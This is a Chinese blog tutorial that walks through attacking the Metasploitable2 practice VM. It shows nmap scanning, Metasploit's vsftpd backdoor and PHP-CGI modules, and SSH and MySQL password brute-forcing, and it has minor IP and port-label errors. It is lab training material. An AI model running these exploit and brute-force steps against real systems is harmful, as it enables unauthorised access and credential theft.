通过Metasploitable2了解渗透测试基本思路

0×00 前言/什么是Metasploitable2:

Metasploitable是一个刻意制造的Linux靶机。此系统可应用于渗透测试,测试安全工具以及实践常见的渗透测试技术。Metasploitable2比上一个版本包含更多可用漏洞,这个虚拟系统兼容VMware,VirtualBox和其他虚拟平台。

安装方法在此不做过多讲述 本篇主要对metasploitable2进行渗透测试

虚拟机默认登录名和密码是msfadmin:msfadmin。

使用系统 : Kali Linux 4.1.9 (IP:192.168.1.1)

靶机 : Metasploit2 (IP:192.168.1.1)

0×01 信息收集:

局域网主机发现,可以用到工具fping

用法:fping [选项] [目标地址]

-a 显示可ping通的目标

-g 生成目标列表 用来扫描整个网段

-q 静默模式 不显示每个ping的结果

我们的网络环境为C类地址 192.168.1.0/24网段

使用命令:root@Mkali:~# fping -aqg 192.168.1.0/24

获取局域网内所有IP 192.168.1.1为本攻击机IP 192.168.2.2为靶机IP

端口扫描,用到工具nmap

nmap扫描目标IP地址 所有TCP端口

root@Mkali:~# nmap -p0-65535 192.168.1.2

Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-21 13:50 CST

nmap scan report for 192.168.1.2

Host is up (0.0023s latency).

Not shown: 65506 closed ports

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

23/tcp open telnet

25/tcp open smtp

53/tcp open domain

80/tcp open http

111/tcp open rpcbind

139/tcp open netbios-ssn

445/tcp open microsoft-ds

512/tcp open exec

513/tcp open login

514/tcp open shell

1099/tcp open rmiregistry

1524/tcp open ingreslock

2049/tcp open nfs

2121/tcp open ccproxy-ftp

3306/tcp open mysql

3632/tcp open distccd

5432/tcp open postgresql

5900/tcp open vnc

6000/tcp open X11

6667/tcp open irc

6697/tcp open ircs-u

8009/tcp open ajp13

8180/tcp open unknown

8787/tcp open msgsrvr

38197/tcp open unknown

41650/tcp open unknown

51849/tcp open unknown

56532/tcp open unknown

可以看到目标靶机开启了许多端口,其中有普通服务,以及许多不常见端口。

0×02 渗透演示:

获取端口信息开始进行渗透测试:

21端口(vsftpd2.3.4)

nmap扫描FTP版本号:

nmap 192.168.1.2 -sV -p21

root@Mkali:~# nmap 192.168.1.2 -sV -p21

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

得到信息 FTP版本为2.3.4,vsftpd2.3.4存在笑脸漏洞

打开msfconsole查找调用vsftpd2.3.4模块

root@Mkali:~# msfconsole

msf5 > search vsftpd 2.3.4

msf5 > use exploit/unix/ftp/vsftpd_234_backdoor

show options查看需要设置的参数

RHOSTS为目标IP地址

msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.2

设置完成后exploit

直接获得root用户权限

22端口(sshd)

同样调用msfconsole搜索ssh_login爆破模块

msf5 > search ssh_login

msf5 > use auxiliary/scanner/ssh/ssh_login

msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.2

RHOSTS => 192.168.1.2

msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/dict.txt

USER_FILE => /root/dict.txt

msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/dict.txt

PASS_FILE => /root/dict.txt

msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 100

THREADS => 100

此时设置的USER_FILE、PASS_FILE、THREADS为暴力破解的用户字典和密码字典和线程,字典用的是路边捡的

run开跑 获得SSH shell

账号为root 密码为msfadmin

80端口(smb)

直接访问http服务 发现存在几个常见的存在漏洞的论坛(这里不做过多讲解)

通过dirb爆破网页目录

root@Mkali:~# dirb http://192.168.1.2

得到有网页phpinfo

可以看到Serever API为CGI 在phpinfo后添加?-s



同样msf调用php_cgi模块

获得权限较低账户

3306(Mysql)

因为msfconsole要用到吐血了 这里换个工具进行爆破

介绍一个密码暴力破解工具Medusa(美杜莎)

medusa

-h host

-H host_file

-u username

-U user_file

-p password

-P pass_file

-M server

medusa -h 192.168.1.2 -U dict.txt -P dict.txt -M mysql

看到SUCCESS成功字符串

账号为:mysql 密码为空 登录之

客串一下 BackTrack5 使用nmap扫描常见漏洞

root@bt:/# nmap 192.168.1.2 --script=vuln

扫描方式还有很多 这里也不做更多的列举

0×03 总结:

常见的信息收集方式还有许多,合适的工具会让你的信息收集更加全面

本次测试主要展示的是对目标渗透时的一个主要思路 可以主机扫描端口扫描开始 再使用一些工具扫描服务版本 得到服务器存在的常用漏洞 发起一些进攻

参考资料:

密码爆破工具:Medusa(美杜莎)-操作说明:https://blog.csdn.net/u010984277/article/details/50792816

内网渗透思维导图:https://www.processon.com/view/link/5b03ade0e4b05615d253ba16?pw=MF43MRCD

Metasploitable2使用指南:https://blog.csdn.net/ztguang/article/details/51221884

Metasploitable2 漏洞评估详解:https://www.cnblogs.com/yuleitest/articles/8393202.html

Metasploitable 2 漏洞演练系统使用指南:https://blog.csdn.net/jackliu16/article/details/79425390

版权声明:转载请附上地址!